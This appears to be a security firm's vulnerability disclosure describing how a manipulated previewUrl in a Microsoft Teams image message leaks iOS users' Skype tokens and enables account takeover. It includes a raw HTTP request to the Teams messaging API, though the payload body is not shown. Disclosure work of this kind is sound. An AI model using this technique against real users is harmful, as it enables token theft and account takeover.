G A I S
Cyber Security
1 Vulnerabilities
1.1 Summary
During the preview process of the image that sent via Teams, the request sent to the image address from client and disclosure of valid Skype token for iPhone users that leads to account takeover vulnerability.
1.2 Description
The related vulnerability affects both Android and iOS devices but account takeover attack can be triggered only iOS devices. When an attacker sends image, Teams uploads it to the Skype file scheme. After the upload process, a second request is sent which includes the preview address of the picture and information about the picture. When the previewUrl value which is manipulated by the attacker is displayed by the client, user's skype token value is disclosured.
Request:
POST /v1/users/ME/conversations/19%3A141843a8-de6b-4526-bed8-2468c07d172f_a01fe356-d2b6-4d83-9359-6ff3e5a17ad3%40unq.gbl.spaces/messages HTTP/1.1 Host: emea.ng.msg.teams.microsoft.com Connection: close Content-Length: 1419 sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87" x-ms-session-id: 80cede4e-d42c-e909-3e29-856cc7e5f4bc BehaviorOverride: redirectAs404 x-ms-scenario-id: 286 x-ms-client-env: pckgsvc-prod-c1-euno-02 x-ms-client-type: web sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Type: application/json ClientInfo: os=windows; osVer=10; proc=x86; lcid=en-us; deviceType=1; country=us; clientName=skypeteams; clientVer=1415/1.0.0.2021011237; utcOffset=+03:00; timezone=Europe/Istanbul Accept: json x-ms-client-version: 1415/1.0.0.2021011237 x-ms-user-type: null Authentication: skypetoken= {Skype Token} Origin: https://teams.microsoft.com Sec-Fetch-Site: same-site Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: https://teams.microsoft.com/ Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9,tr;q=0.8
JUSTWORK OFFICE CAMPUS ÜMRANİYE / İSTANBUL|www.gaissecurity.com